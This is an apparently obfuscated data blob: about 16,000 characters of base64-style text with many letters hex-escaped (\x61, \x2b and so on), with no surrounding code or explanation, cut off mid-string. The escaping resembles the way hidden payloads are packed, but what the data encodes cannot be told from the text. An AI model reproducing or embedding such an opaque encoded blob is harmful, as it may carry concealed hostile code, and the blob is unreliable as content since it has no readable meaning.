\x42Kp9\x61Wj9IeVT\x2b503F\x42l/vmL66NyZ/NLsMLqH6W055etY5\x62zfe\x43S5\x62kHNW\x61\x63RTPU05fHswgsZdm33710\x42u2\x617neQs4\x41\x62ZgPN/Rq\x62\x618\x61ZRYhpd1SXty\x63uq/WkkQVHzQZX\x43Q03oTy\x61ed6z36P\x63JMFrpgR5j\x42G7tZel\x633EdRp1sHjTGmdlvPEJpDSIT\x61Xg\x61lL9WmR3UGMzu\x43sJ60h\x62t3p\x42WTXw9\x410FXG8NWDMN\x43lh\x43Sl\x42\x61Vyf3\x43lRTY\x43klSfdMGsF\x42eZXt21lHGnOJJnGLLx\x62OzM\x2bUWSjeh\x42\x2buwlvjmjV\x62j\x61z2\x62JU8D2LUW7KvM\x42\x61gr4dQdxZN/p5mEydrMp\x61D00SxUxNMQLOE3Qn\x61vld7sXnGNMDE0\x638RL\x63lyEyihyu84jQvz2oR8ZmNTgpL\x41W0Go\x61MqRQj88tl\x62\x623f0sSM\x42DIp\x2b46jmIY7mK7U\x2byIT\x43Ql1dSytGfrFWvr3gI\x41RneJTG4VZfTUfjt3YmDgxf2oQM38p\x41/yxGdYjdD9NnieFx6yOM7kRQt08vFy/k\x62\x62x6MwK7m\x41K1\x41JEpiuhL/76Ke\x61QsMfs9RZPl\x62YVdx/mEK8v1\x63u5fN90O1RkrFxixgL3\x62Jr6/XiWymkT\x42\x2bZLr6\x639yW5Wv8qtYq\x62k/mx\x61RJ\x41MtN6\x42e2\x2bp\x6364UdU1OOPe49x3qOZ8q\x2bQrfrp6NruGngOJDj7Jw4\x2bfezmgpq\x43MN\x61jsl\x63\x4174rLgJ\x63z/5lxxDFFXrr\x61tLQll0YxvKv5O\x61u1\x632\x41382MRF6enxfkmtiMJ2uKzSv076vstH\x42p/5\x63ZGLmFVk5ldLR\x2bOYG3IGU9T1KglvihPMUdwn\x41m\x421iqHr8l9wmM6p257XXLqj6t68rmfDulZSvDOR\x61k1GmpGzZ\x2b8/FStf/qT9OxMQjP6H3MiFNX0D9xQjEn7zQfWX0VsHLX\x2bzm\x63o\x41QRTNhfG6eUVUDJpp9mG\x62OdS488V\x61lYMIwyrw\x2bXG\x63Td2tI\x2b2OEvvrh2\x622xO1eO\x62pIX2f\x43QXjZ3XsMOVfv\x62LK12zm\x2b259\x2bD7N2Q/\x43R\x41zM2Z9I99mTQDNF1vrDNGEnfdNetJTPqpUPMGet0o\x41TqT8N5y0thdvtGIDUWu/\x42/qd\x41\x42\x61honJweEDTOsifDp\x41i6vMqen\x42\x62kG\x2b/PNzk3JG7VlYZ\x434zTMNn\x62oh\x62K\x2bG8okPfXV\x2bZd\x62Ll\x42JuuSuv\x625tstGJ8Q3L1XtMi\x41\x41yZLy\x61Qgw96dX2fpuzK\x62lJp0\x61ik\x2bNO\x43W\x41\x61t\x62jUHgql8P\x6192LW83S\x61hoHFM8\x624vhg4NZW\x42OWtpx6Kn\x2bTOi6ZPvsMqn6fj3wi667\x2bX\x6182LN2\x41Hvs0H8k6WX2yEZdGou\x63sk3\x63vw6tqYn\x41pNG\x2b3Xq7TfHnjJwXtoo930F3\x2bz\x62xn\x625J/2FO7M/XSfS0ELHpkir8FqjFO\x2bzg3TtJGodr1/ej6/ZP0R\x62fiNhF0ZrQN0HW0KE763x\x62uRgXp5kNqHDoX7qi\x2bU\x2bfnRPjuu/hJg02\x2bwYewVxKjo2o2sg\x43pdJ/foM9m1Hu\x41nK7rT7wus6ShuLjnVwYE0mZerj7\x2b6\x41\x63STx\x41GgXf\x2bRr6XE1H0M6e\x4387ivv/95J\x615\x42w7lu9IYGqlwjZDgN0\x62l\x2bq47MNneujWSLLq\x62dx7t5qHU4xgs\x62uFq\x62djGGLTiO59zz2OH2l/uI992\x2b\x63q1j5F\x62ih43uVU\x622niyeHJ10Kj3N\x2b1\x63ZEUlHyKg0Z8t9LO73TD/\x634oJsw4ZPstpKKWv7dvQUxWmjz\x42z6M/gH8\x63tN3S3OMPFUdtMDjH\x2b6zwWx6mx6G789eF130RrEXzS\x41\x4122ZGtpMq8l\x61v5r33Ir20So43\x61F7uhRgRuFjyZjM3mtEDfQm9zus\x2bWdXtOtY\x41LE\x63POmKYTRgOZ/\x2bzr3q9K6\x61p50W1rPO28g\x413ms14rVViJUe17\x2bi\x621\x62Z8g\x427d/df/YYIxG384of1\x2bDG3IPtWqWWym\x2b\x2bejx\x439NIkwyK3j12D5\x61PFSMqxd0rl2kls\x2b/W27tM/ONQG2yhp6yZ2u59Vz\x425N\x43\x43VUIrhLJuWpTh66eE3i4Xqtsz\x2bwPdnQ\x43Hl\x61umJFT\x2bzh3y\x63kuywDdldK4LVorSO\x61Nh/5o03qxwOkzJ4O\x62ly0pZ4Pr5JI/dE\x43dXZoY\x43iS8\x63Vo5o9nNiX0\x61l\x433EDmrjoe/TZPR/MY5js/i5Z\x41Zni/F7OSRxW8KyK8GWjj8s28ozq\x42ON\x43WW1/1\x431SouryZVv7ZmglSduivfr\x41qYkx8Fi5nGqxmFy\x43i98\x62y\x43H0H0/Oq3K/mZkkXK4Ofd9u5WxgrL2foIF52t7tOTo3H7TUWn\x63Lyl4vzVJDRk1M9UOkphK\x62LLOx\x61N3Fs/\x635\x615nXzuy\x61Ty\x623xNwf\x62GO6fr72PD3M6Q\x2bY\x2btVXqj/Ver\x2bJmyjUToO1nJuE6Yv1u9PEF7Z\x2b\x62LWWxQMp\x62PjpO\x62D3Ln\x61xzz95sQ9ImOZ2q0L9\x61Dit\x41df8qK1\x43dss78o/\x2b\x42MpNGe\x62V9kWRyg/8pIF\x629\x2b40p5vktMS\x41DMr\x62S6wToNWE9mQDO2WG6MLDr6ppgl9\x63V/mxI7p/XM/Z084x1p/9YEXQoVvt/l4MkZ\x2bjtnY23\x61n3UG7OKv/Du/\x43z2\x41Myl0\x435ll3qsH3\x61sTh\x43xzF6r7H\x632OEUEe\x62\x61u/v\x63xj4eZ3KDPmVN\x2bkw4Uo/yj3\x4193V\x63kl55mGJssv\x41PpJhOFMEMfd\x63oY7\x61V0ig4h6n2i/3\x62sIut\x61u/l6N7mNS\x63\x42\x41O\x62DozeqNFQ\x63EHJGg0\x4334X5v3\x41\x2bSZuJ85nXnxx7OWToyHVGV2/1Ll8XYl\x43H4ikvpYMdTYLkOkfoTFy\x61WzoLesQ2W\x41Sm1NE2niy\x632J4Z2YspLre\x62\x62m\x2bOqRMd\x615MlvwZWi\x2b0f\x43iSiWpZ\x43n3uvvyUH\x2bvKhT9u4plO9d0/e9H/Xvz1H\x2bO\x43\x2bqX\x42\x41f\x2bFNTz\x2bsvKvE\x63kQE9/om\x41ti9\x43v/pfl\x61N\x2b\x63rTfnuuRsPyksL\x62EMdFjDJ3\x63Y33XX/ov\x2bqilVZ\x413f\x63jwqf91o\x622e/\x615Hrm\x2bsX8YrZLSt\x61WME/S4K7OomIy2dTsy\x62\x42kyuDHS\x41wu0Dj/\x42m7\x6375gk\x43zvv\x63xgoFW\x62MZInx0fnRDu\x62yv\x61DZqS79skLKRwS\x43\x61hN\x4382/5qRWIYovv\x617S1WeVWPWKOkt87EeG8mI6l7iKDu9IN4xtGZ/t5169Pl\x62I8/\x2bg/TiSfDZRUD\x636fL7\x2bODILoz0dV/d4/p4U\x61fWx2PtYW8\x2btd0\x2bXKe7w0t1i2i4YZ3sd7WT1K9O\x610o/\x613/nlhLP51VQ3\x63\x61036q4GS5x9d7Tg\x43R\x4343Tx93oni/NFgh5PtwI/Vt\x438Gm3XuOZymM\x41\x62I1nnvHiQoXovZ\x43\x62qwpvkuFv1PjeXu\x2beKrU\x42YuI9e74P/8F7J\x2bz64smKKjyl\x43QM\x41wr\x412mfL/o7Q2tn5Mu5/WV5\x2bEJu\x439x5o\x2bOzh50EmnZvz\x42f4uss\x2bH\x2b92xuitmJ\x2bH0h\x62SSLtY5W3g5\x62rOt7\x61\x612m1Xdi\x63W7yV17d/VTj8nw9K\x61w\x624nodvp67pxKv/3pr3mh/Ur/vPOgOe\x62\x2bthqFD\x62tD2Utz/RyY18SMMs8G\x2byf4Xv6Din3g9R13mkDwd750Wr\x63x0Wt/Svfd\x63fGul66PWTT\x43\x41\x63on\x43QGg5\x42g\x42R74XjD2eo2Q\x62qrMz1EDoHf29ytXL1H9jgo4YSH/Qmu\x617\x612vlN0n/v9HWh3L28//v9Dez2Mzj//PPYvhOMkh5lUrg\x61I8\x63\x2bOfyN5vo\x2b\x61\x629f/zjlmTr0Sp5V/\x42OjoI\x43t195/i0zmRDHeO\x63j\x63G9HjGsLIk5Tu8w/WupDIn\x42xDUD5YQ9\x63/V8\x62GnjL//nXT0YukzX\x630fjv/3YfK6if4t\x628o/5XIY3H\x43iZR82\x63X95sPqKE\x63ES8L5RZFpwUfP3q6Wuf9WLuX\x42/6d\x42zFm\x42YRU\x421RsOx8r\x2bM\x61iJt\x2bm4p8QKRiVYiEI6WF9\x624\x63XeV463N770lkro32\x62fIo4iDZ\x2bPNNwxDst8SdnJYM\x618d2PForr\x2bLUv340SX1\x2bIs5\x63jguE\x63764lqZn4ISD\x62\x41URZipXh\x41w\x43\x43\x41Rddd9z6\x63U\x632/9Myz\x2br3p\x2bTu7i92vqvtUf3nRx8D0mmnh/ZZhg\x41HFS\x63ye/VS05ZSfrntM0\x635xSQkXG\x2bWWw6E9\x627w/Gy4o9It6EOUGqhvJ1XO6N\x2bPwNT\x41ep6\x42sm\x63wVj/l9KZDylv03YvO5hjFH6ULl\x416\x62PHi1MWUU\x2b\x42F8J\x41j29E\x43mhqQmg\x2b205eoxsEZU\x42\x41TL3vRS\x2b5f\x620y\x41OnImy\x61fi\x43Z6nRklS2qqjmxPFhKzh2h\x41nR6p6Jmvt9wEvkLd5dU/tHn\x418tn\x2b\x61FJ\x42pP9eSZuDf5Z53fWn\x431TzP\x63j/n\x2bt8jGMEn3/1\x62dnvN8xIWPZ\x2bkoEvgLNP5tGXO5T42hT\x62/\x63\x41Z\x2bYoENr6Mgonh1Om45I\x43gP506EJO2XXQLhoZ3n/\x2bsVe68Ix6oU\x43J\x62Y\x62IO\x429KH\x61yHvs/XLgGWr\x41WEpnW\x42SEofsDiJQY26ZD9H8/X\x414zp027mZtoJwrxR0M\x611pv98sfT2Nv\x41k91k6\x434hNYF\x42rG5sUd\x62XLTvyUYzHnSSLk\x2b8\x42\x42MsLl9VHqfNvNfuRIL6NlrrsVUQ\x411L6Y/iS73TDDhTlKMdvdqXvK\x62f0e79yT7K\x2bH5s\x631hfkSUYUOWj\x630jQnk\x62IrN0Qeg0/SME\x41njeDxNGw\x41D\x43Vk\x62D4vqqVLdR9\x62fVQ\x41Zlp/UosNUHiyY1IO\x61\x2bDt9Z9FF\x43SjU3r7iOTvhOPmXL\x62xNt0g\x42OfkUf\x62/I\x63IyeKwZPy3fnTPWL\x43Ry\x61\x42\x41J\x2b4N3/vv1f23\x2b/79QVp\x43QV\x62\x43/TL6Qs5PsWHm\x62s5UxIHVsrPIMJFq\x61/H8\x41\x2b\x41\x41XdkkZ3v518H8\x41\x2b\x41\x41V6wfsD4E\x41M26X3YgD9H7\x41O\x42\x41U8n2/hOgX\x41gZE\x62YS/T\x62V/hOgX8H5\x41u\x42\x41\x418wfw\x2blkKt486UiTKt3erMdvt\x61\x42qqu9KUoWTtKj2fQ9\x41F8qDiqeWHu1Ruvx\x612yiETsnh\x2bG\x62wh3\x2bL/Q/k\x42976y8YH4jFT\x42Mm/qsp2OMZJo63f78\x43pp\x42i8o\x41QRfR6yxPgYyyJfquTg\x62DgJiNTkNNVXLNNI1\x61MtUKzSR8\x2b5qGJq1t3q\x62Yjlg\x41Pqv6MD5Z99kEjxgi4gS4rEQR2ZQJ\x43HEJ9I7\x42gTGkD5\x62gl\x431j\x2bMTTej9N7to6Kk\x63Lnuf3k\x61\x63\x43yEOV\x2bz9ry\x63TYQDNeG2QjH65SZ17L0IUtEPlkmkQ/mNIu2\x43O/22\x41OsX9EQ29L\x638yy21SuZjRRWU\x63gxX7dwt\x2b4uku\x63sPy1EM\x6314s\x63YUK8WmpXdw1I\x62i\x43Kfmeg6OjDo\x63lwfYl3PLILluFhm\x42xSMlE\x62qUwWG2Z\x2b\x43/y\x42iVg2D0InJLqguN2R7De\x41m\x41sS0siod1WX3HQrjEG\x43SEJWT7m5iVVXkfO\x42feu75etp7pZ3\x63DxnPk7m/mwP3x6M\x62X7wR\x2bjep1LXk0\x41O86\x62L6v5J\x631\x6295ZZm\x2bxtnmj9S\x6305tXoq/2\x437rux\x42XuDdE9dXixy\x41puyve3fJR7pLjv62n\x61YIEeM\x2bs/m\x418V\x63m1Hu/GjpKmKqEL57RZlNFegN8f30/wxzo9VrM6v/\x61NZ\x61Kre\x61S6EsoNVtn21\x627wLzl\x62\x63IFFQW\x62\x635\x2bHp20Niu\x41Xz\x2bl\x43D4sWy0M1gk7YROu7e\x61W\x63v\x43dUV4\x62iH\x43Ep\x2bdlrxPh\x637Jx03xkp\x2bDtTSX144\x43wG1Z0w4mmLvmNKKGhDh\x61jL2\x626J2mfZ7Us70mut9iLxe\x43\x62QtM9kmMupuS\x61HsyW\x61994o\x438HP7lSF\x61dRTXS1qPZUmi\x2bqD7Z\x43t2ht\x2bDm\x62erDI\x41vZ58r\x62oP0PdWiLSYOUSMq\x63PdReL8MSWD\x2be7kJ7Tu49/RMp3y1K9kSvzi8td\x62\x63s99\x61YF6NTj6u2Tw2rOImGRRNR61P\x639FGdedW\x61LuNKG\x61r3\x635r2\x62F0\x2bgM5o\x413Ffq1Yz71\x42nZM\x2bTOM7XT3HOx57hTXD\x61ix\x41HLyjiDmU3tDZO5tU59v\x2bO9fYtW6Nl\x4127newpftQ6\x42\x2bJvKdP2x5oxtnf2uuoxyD5888y9enw4f31XXtSdvFReTO6W/3uq9g\x6204\x42/j4Rs1YO6k/Psutr\x2bmRv\x62mTg046s0t116OUM0frtt1\x61x\x62j1fRjy893e94\x623q971LuHL\x63W7PYiz7TiWhe/NxI/\x42902yg2\x42IdUv6\x63T501e2P8\x62jy0\x41/XmP\x61K\x63yt\x41z0XfKVz\x41Q\x424\x61HrHwdUiTPi5IO/K27\x62X7I8\x61kQhZ4P4ok96r\x41O4o5\x2b\x61onndvs\x61T\x62MRr0GgmdUFt7\x61Or5Wzh\x62Nsk\x62ZEFn39dhkn\x42MWpxFeJEE\x2bmd\x2b3v\x2bGRpXS7\x43vy4/Q\x626quQu1RtdV8diz83\x42ju9\x4162M6F2\x2bdwT8WdydDJ\x41tX\x62TpPI80/JKMqN/f3ojFoDJ\x62nm8rp\x61L\x62f/449hE\x61/91IZXoFGpN2VmdT1\x62\x43W\x2bGyQinvHlKQ54DK5ttM92w9dv\x42F1\x41\x61\x42VqRSoxe/nk6nwf\x2b5gHr9Gg5wGGreH0O6s62pfRxz9LfDUI\x63T4kLxNZMM\x63nrnKprKd1e3ZF\x63ROE1U1/67//Z20\x2b\x41K2EM\x43vKjV\x42eTHgw0vRZp7OK\x41iYfY92vF2uIoWvIpv9OE8jHFltPrgDfitpe1tGtRTPHmOS\x43FuvnM26pj98fYuuxY\x62QtoV5eeg1w/l\x62F7Yz\x2buIhZ7QX\x2b\x63Ykquuk3TvsvRKdPd5xDXhjyqsri8MrlgrDfQV\x41wiZn\x43sf/vhsUkd\x63o3gK4iLn\x62yWsP8RPMKVVjWn2\x63jQgPS\x63nqiknT\x416H7NE3\x2bN9tHS2ynT1\x6153\x419oP9\x63FNRe/m1\x42FzqsNKYG09\x621i0JyxMTpM8M\x63G1\x61GxRtS\x43TU6QoryifsquySlh\x2b8Wm9LUOr\x41ZwS\x41SzXs7/4G/ZdVHhz9Fhs9\x436LeRN\x41p3\x62le4g\x416mUuMgYJ7teMVMj3DJX\x61iK\x42gqq\x41NV4QmyT0hpfHjrRgi2ssR1IwWv83D2ez8\x42nv00ivI\x622FGeY\x2br89\x42Tf\x42\x63ZeZNjZ8eo2yky\x62m7WqK5\x62u\x43oDlf4XP2z\x62h9JENmxy8KFWrJ\x634IZSH\x42/YEI5j1Ssm2N\x2b\x423d/h\x61P\x63WvDjHkG63gTS2W8TW1XOm79r6I397G/d9\x628X9WY\x41gSlvnXDN\x42xTEmMwGho7/7jvYVHKKem5lls1IZ3\x63t5dvq29MT5w\x2bZwg\x636LdZ\x62z\x2bgis\x42DDND1nWz0XjHRyt\x63SqX6s\x614x3vLU9ZJ39Z9p/2D04M\x62z\x63hL16rjymzfRvvVjRwQ\x61k\x423OT07p73RK\x627wF\x61zvEZnrS\x2bgmLx\x61h6Gxzp6/\x42VLqZD\x63Z6VkOj\x62UZ8WwutXNg0hFgX3\x41VUyiWOfD1\x42zyDP8xh4\x61hM2IohoIfMLtL7WUHKKzg/jYRMTqPWZjq\x62V\x420PusP9YIkOVeJnF\x420\x62u0/40\x61KoxFQfJpuZq4P652Ly7Sq\x43vfjxKRq6x\x2bovHDDK2\x43JO7T\x61vHiooYJ21em/8N2oh\x43pn7KLEH0dr0\x2b8mo\x2b2FdzlG7H\x61uNn\x2bmM4FsltoHHrN\x63075xI15MXOd\x2b8Tg/iI7G0zPqf3Hu\x43ZnyzRj6wvoI1xhvyT\x61FP9n6q4jEKiJwXw3G1E3w/Q2Kkh\x620Ev\x2bV3xTNV1\x63QjxUdLDnlQ2Y\x43I0MXj32\x61y82zuv\x61dMV\x61xjOvmdg\x63rN7e8T\x63pKv5t\x62zv00efRi9EGQYj6\x63FP5y5x9T\x61yEnLSOLiL9h\x2b3EMZNPytML3/oZ09GiDOy\x4140SwiSPkUTxx\x63\x42K\x63vMD69W7D4m\x61\x63Xwl4j\x2brtz9mjnhINfoIG\x61\x63uI7xo8djSTD\x42M\x41XtyLE0ttuQJoz/SxNgtUdq\x61W2KYu370VQzX\x63Xt5dTDf\x2bT0\x42dxDiFxvzTHt\x62n\x63\x63KEIunm\x63uygex2oe\x2b1IF5x\x62Yzs1SpXDPuSvulIRn\x62gOT\x62tUhl1sKogrkL9F2K\x41\x6114GN\x63j\x2bvGGyvX2zZPlf\x41tQ0\x41SOrFtPwnY5\x2bN\x41v\x42jK4OZ30fr5\x41\x41\x611svfN\x41\x43\x2bZSym8\x2b\x2b2WDwH\x62\x2bHXH26e9rPD\x41\x62/fRr\x43\x411rkUUyY\x41zR\x41JREirqm/gRgDvUYIy\x62Xu2iyrdspD83/rkvp1VMoN\x43fm23lOutUPuJkefFogqUtTgFtS9LTEhsjt79dXgF3rnmw/h8/w97PuT\x61WzJoqjJVs4vY7p\x42\x62oqZ1\x2bDgu\x423VHXqMPKx\x61\x2bJX3DG7jy67Ld54YMT\x41iDdEM\x41FikTYLU2VS6kkErs\x43KlSihL8m5ZSSP8D5\x61xTnL\x62\x43Q\x610nFMqIOYt02woGhprWu8xT8joYp0WXkYVMqevi02k2utds9m\x63\x62yQdm5/PwYPE2d5lJgyvY4e41x8TZM7ZZwm9rHuNm\x42NU9\x61R0X5hoSUOvj9YjZX7m7F\x61ru1806v\x4393UDO\x41V\x4340l\x41YvKtF7JGdm\x42Un5wQyknux8ozIjI\x43lXZWreYU2mjlNE\x62LZU3pN4j1\x41XzeX7wWOeF3FUSd51HSfzJyPv9K94Oe4Xi5Mm57IPU5WfQ\x411zSV0YpzNTd6z\x61992ywHJF3Y\x41\x62juMU0Ti0LF\x42ZszEOlzN8zjj5jWljuHgk4KDQ9t8DLlktiwsTPvx0G1pY4r\x41sfVkPQqrvvVzv2Q0QO\x629S066NITz\x61ue499XN4iDhR4x\x61Zvdf7pNpIv\x2b6qPw8v/K\x61W9iMOnpPe2eU\x617YRTDwQ55PiL\x61\x2b0gxo8yE71x\x43JeSzP0D\x63xZT\x617o13i1mOjDdpV\x63e\x62VidseTuis99Tt3FjQ2JZEuVj2\x63DE9fI\x2b\x61lUpzNV2nWTmIzM1\x62QlFTMzYi3mzs28ms\x613ye3y20nKuZuO73J8qOx9\x61tfXMDf6/KK\x629\x41iWRPqgWn\x4218/KNdmtMxDkdzgx\x62n0Yp25Z1k0ExYV8MsV/nWQsY\x61\x41\x614WrRFL7q\x62gqE4v\x61Tvfo06\x43L\x61Igw\x41kRxp0Uf\x41ZFuux0iWUj\x43U3v8XxtJmo7PsqUl6i2x\x425/SJ\x2bw9t40Izk5/Rrd\x43hfWShS/Kj8Z\x41/yFXhX51\x2b7oKFG6fgfq\x42QtlseuwuhJWW5fNL\x61pKT\x62sou8mf7qkme\x42ddMmVSdVXTH/Ny\x63UlyXm\x42JtWGj\x62\x61Y3KtK4q\x61IjX\x61THjZe1/ErIMq\x623e1V\x62vr5jhporiH\x43PZrvFk\x42F87kmKs6120VRSr0Yhrsln4Rv\x43eZ2MSVxrI1lF/e\x62p\x43I7hwRkRxH\x61gZRHrOpODQ6g\x63OfwV2j3pfgTWnpvTV4Y/\x41jYz\x41tuvw43fgRO9\x62e\x426GefJ\x63IUkwu6fO9wdY\x61\x41T\x41sz0nNvhWHxWefjOdKTP7H\x625\x61lw\x61P9SY/wMeVMV\x43RzZneONdv7sE\x4229LiKMu0G/IX\x2b9JdtdoJi\x2bfej80UdN\x61PPuFQPTuLQ2dwHYz\x2bOrsHuMhGt00ZIJ\x41nuKJkdX\x43GRy5\x62Z6jzNHw0HiuhKz4hk4xqNLRxN4h\x62d5qMYUs\x2bT\x63NNDT\x61T/JtVsrGqVFdVF\x42dlnrooMTfFPtM6NZFt98u9Q3w5\x62Li5IGOt5vU60mGeEnSujZG\x63\x43Hr\x61fMoGRqfQ\x42P\x423\x623x6ufdUTH\x62\x62X\x62WLWMO\x62ofO\x61r4Ug2\x61J\x63I1/9iXode5WR/\x42\x63\x62zmkz3HQ1UJSN7XXuH6hN/1\x43/Ni1/yxfwHyJ93t3IV12N0i1ounQ\x42/otzLE8q33yRGg5mwylhW68yDjTut3tin\x42L\x62O2G\x639\x61vj7O\x63K5rzMvM\x41l\x41MxG7z9fsSsKXYL\x62gGyUkKqpdrtq7OtXnKo3w7dnd0MnzY3dt\x61s9F/WRl1zLvPUxlilvR\x424HKoZ/r9IkgDXTv5HsLRrtPN14ZUJYe4VftzkeokNHyf/8KyPYOX88yi5Xvt\x2brWNDQt0\x63VTN\x434Z3Kt9\x2bfdyPP4TERNrXIwxQxxT6k/Th\x2b6\x63\x61Q\x62XFk9usmH0U2nG\x41\x2b4umh\x62esw2whf\x62o\x2b\x2blO1SxY\x63s\x623OF2MrN4yshQ5jKJjXzgf9qgvuLr4qFr\x62Pg\x61hG08Pv53v\x63Vh7g03\x2bXq\x42s7m3N\x63e\x63d2f\x2bo\x62PqVh5n5DXr\x43y\x62J/hhXg8\x41je7sOv\x431yXP21GGZdnOSW\x61zeEnd02OG\x2bmNY/ui2t65\x422ZF\x63Y3e\x630WgQPqnuDfKy\x2bsken2gmSUr1JfHNN6Ko3N26Wm5ohN26P7M0\x62RUY0MYe\x2bTqD6\x62y\x634Di/mS06udYJY71zpO7E\x62DmNtP8GWWJhF3U/knqmU1wIX\x42/xvH5H\x43Tt0r20d\x43eXO5fOIM0wuyJv5v1\x61tqpdl\x61jYghOlW0\x636rVjFpxOJQ3oTJ8\x63gD5lzo1/HYgdI7JK\x63To/1\x43ryGOF8Jq4vxf34U7jFI8hqd1WP39NNf\x2bEO\x423IyoTx3Q0PNiKlUdJV\x2b9hFqrx4yDhd8giuDMlDEhWPG\x435\x61Xot\x2b5\x2boW\x41OGlLNSVR\x62hWM\x4253MR\x43\x62FS/3\x61l4nohhSNSo19Fqx\x2bWnl6\x63Hqk2WW6DOtt/O\x63qUYrgtvM\x62pt\x62R3N2/WLN9k60/giKQydY8jZS8iq3sYGsJ\x62GOP\x61E\x42KTE9eHLKy\x2b2lQXPDYQFY/62\x41906QZ7\x2bwiDQ9m\x63tY00\x43\x42Vl\x61Ez7tns3MztXrLTrKOx6tq\x2bW/28wz\x416Dmkssk7PvoJ3N5s/yu3KMQR6wLpED17ueulUhlwZ\x61FseXUfdvotNdr47sp1rfR9q\x2bs4qW6V8j\x61zyQkK8ZpmMONv9xtVskj23/\x2b\x42HeN\x42h\x61m\x2bwZH47pJH2eF\x61\x41vhr45O0sKNruGLml\x416D\x41XrGUZnSL\x2bFh\x2bm\x41I2mnrGY\x62mODNtMLI50QS\x62nS\x61nviF3iulFidY2\x633z\x2bNW\x2bXqz4rVW\x41\x43h\x61rHhpFfuFJq\x61Lt33\x6208/Kp4RtzGrJPGTSGqPi\x62GSZIodk0mzN\x2bj7\x62l6\x2bffpXM\x6270S9tqVpjQvxFr73\x42jT2K6OZ0mvFN7q1Ip87sqpVKWwI/2TgkTW2W1sFgL2\x42DLZeM\x63JJtoyUMp3Ou2\x62\x62oZsF4Z1fhjNG7dl\x43\x63EQXKInMoqhPWJnKH8VmQYuPSij/EvHFlYt\x2bG\x41IqoOn76TGZSsDeZIIjLqlw0\x2bHlty1V\x421kpOP9r1k\x62didN34\x43uE7qfsZDzLYPpjD\x62t\x61\x62LmMt\x61\x63okRR7f\x42\x43Dx/p\x61NiQvRfMw\x43y4\x63\x622v\x61OhLRFL5dHK06\x43XJ2meVVgdFs\x41u1HS5Ivle9HElrNGlnGN/\x425S1ydMm\x638ZvHyIOl504U3JG\x62Ppx3pQpI4n\x62eu7u5mH7zpoiwUvDmqrDy2wJmOG5QkqM64EUq\x43Q/wT1m6Hejvloh/6ym9qoMJ24df0uXdyiqHSU\x41WuVFE9RX5z2\x2bfZDWx\x2bfDj\x42zFds2P1JXfHG\x61O\x62wIe\x43\x43\x42rxOyDN\x41t\x41\x62rUxK9w\x61Mk6\x41jsE3LJTNnr\x414fV2uUuIiREKGTnXVH5W\x61\x63F\x43J\x4123KG5J3OurHUXZjepoq\x42/FK95Z\x2btyN9jmq060F4\x43UZiJlTUz/RJKX\x43M2s\x42J60YdWu\x2bDDI33S\x2b8OxZs3NLzhe\x6107WgW3u/YzUzmk3f\x63KJr6mI\x61whX\x43S4j\x2b6yKuRpnQ4vw8kOtLlRp6JMVPhwn\x61G0H6sxsDwE\x43TuuqqM3v2SS/u6onSi\x42Q\x4255nXWjJZy474Zw6YsMJppSPSmrXZ\x63T\x62hj64xF2XKSYeN44igXpT\x41hWKp0K\x2bg\x41WYRE\x429IP/4reO45E3KuO3FrTfjnZMzwj\x61exF\x43q\x61mfJqHJG\x62Nm\x2bIjW1\x43y\x62\x2bJDeZOQMTu\x42Fli8thEF3tXDLHIu3HStVSsX\x42lvllS\x41uJ0nte4Ir3\x6335Xx\x42txyDiS\x62rkzPI1P\x413IniEXum\x41nReKS1tTTXw\x63tRYjNkUU\x63KT\x619rjH/vd0gR7iRDT\x63PUPK/mThm9Wh1q\x41\x63hKp8meIUWSLz5xY8hvY\x62yUW1\x42009Wyvd7RTmqokfrP\x416K\x62v7e9k\x61KO1\x43h4wuwLMNQHti3Wz3Xynru3x8n\x2b0N8V\x63OHjk58\x613\x42fPzy5j\x61GHTl5\x41Xmm4LsGKoEmDgLfS7m863m5qPeJ6XXrZDYHkShf42SgjddFTJ\x63LY8GH4x5YT/i\x62geO7qQ0q/k9zL5Zs7k0XuFKZ2EPe\x62\x6333LHn\x636Xn\x2bKE\x62xgojhvt\x2bLHuqHyme\x42\x2buRYUTuFso\x42gj0UMVsxLv0ORo3V\x61f84jfTI263E97SsrJuDTQFPl9\x637t\x616JVoDg1xvM\x43M2DIIdxm6MxNfzJltXTp0ZuiHMrO\x41N8HtNFoDfVYzZ\x63WTfYhp/EqjLdVrjvzw\x61jkmK\x62jX04FZJO6mVr\x614lzgm2k\x61ypVTfK\x2bfyRyr1dm06GrPvpgyM6YsZOyyhJfNso\x62u9uLiDYLx6HwqrrDs7zupQfxmyo\x42\x63q64fQ6P42\x2bM5jRq\x43qDihOqsnxiI9j\x63JJpiZZm6\x2bhnQ\x41x13Pq1DSkx1\x419N/9\x41EVt3IWJv62xqvFLEfDTjg1iKi2Y6hts\x638\x2bw8j5hHzRn3\x62fL\x42gM1dl1THx3\x62gjWSPLiR7EG\x42EJV\x62eKs\x41QU\x61Kd63rvVXVR6/vvjnVZ4598OkQ8M\x41E\x2blY\x62S\x41S5x\x2beW/8PtSVHEJ3\x63nQ/egMf22IduJ6\x61lkRr6yfrM\x62Qg2gFEdK4\x2bLWOxeoW\x43g\x61xJ6tWyURJ7DFe7GVoosy1lTXSRo\x4323ig\x42q3WfLQHy9\x63tYgM9LOxYRM9ExKUrZ2/DU\x61\x2bwy/OzrDfY\x2bkS3mzP7V0H\x63M\x63ZqRK3Ke3h\x63\x62\x62VZGq\x41s0O5RUSEiFff68YDx\x4316ovfYNuL6i6KU97JQ5\x62\x63QWOxwHU\x42m4tIrV7\x627SThmkVQ3Seu4WNP1eddONjsvJP\x61F1\x63hwi9kHmz/IrgjXWkN0MY/u95tLqLILmUogmYnzezu1\x41SE3LfWVs\x43I\x43lZk601GfiyHkDe2Lut02vx\x63Ljk0SFhOr1ZX2Op\x63SlH\x61i7OF\x63UsvEZ\x617Z\x2byowI7f\x611VK38mkipX/4Msk0vU7nZKm1DQ\x6389\x43ruL7NoVh1mxFVrupMR2MnD3/KKyv4jheH1mOGkOZ\x636keF7YmNNRy7DI6jz9\x41Q5meGdw6WiD1rFtNFsLwxku\x41WEsQsVh9JqT\x2bE95eNg\x63VG6VJ\x43G3hRgv\x63sj\x61JX\x43o\x62lVmIt\x41I\x61NM7Xm8zII3\x43Gmus3E1ZT8\x62w\x63m\x41ynY\x63\x4398DeXiQhXp\x41JQ\x62qT4\x41GUk\x61FTLYuoiK793i5I4eXNF\x41YxJ4y\x62whVz\x62UNe1oO5T\x61/TFXo5Q\x421g7\x61\x43/90y4\x43733OQ8\x2bNoRwXRle\x62\x61NFjvnmGnJK\x41XMreDS\x43\x61yh13W0xtwPj\x2b5\x2b0pi45m\x2b6NvJ761wLIj6QlMNPGm8dvm14oi\x43HJP\